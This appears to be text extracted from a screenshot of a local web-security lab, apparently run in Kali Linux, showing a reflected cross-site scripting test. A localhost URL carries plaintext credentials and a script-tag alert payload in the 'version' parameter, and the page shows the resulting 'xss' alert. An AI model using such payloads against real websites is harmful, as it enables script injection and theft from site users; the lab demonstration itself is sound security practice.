 127.0.0.1/?username=daniel&password=Password123&version=<script>alert('xss')</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome!
User Page | Admin Page
Version: foobar
127.0.0.1
xss
OK